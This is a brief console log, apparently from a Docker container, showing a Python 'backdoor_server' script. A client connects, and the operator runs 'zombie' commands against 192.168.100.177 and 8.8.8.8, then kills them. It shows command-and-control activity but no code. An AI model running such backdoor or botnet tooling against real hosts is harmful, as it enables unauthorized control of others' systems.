 root@49dc792919c7:/backdoor_server# python3 ./server_edit.py
Service Started
Client connected from:
('172.19.0.1', 56400)
* Shell#~('172.19.0.1', 56400): zombie 192.168.100.177
[+] Zombie created at 192.168.100.177
2024-06-19 15:43:31.498214
* Shell#~('172.19.0.1', 56400): zombie 8.8.8.8
[+] Zombie created at 8.8.8.8
2024-06-19 15:43:49.642173
* Shell#~('172.19.0.1', 56400): kill_zombie
[+] All zombies killed!
2024-06-19 15:43:58.496170
* Shell#~('172.19.0.1', 56400):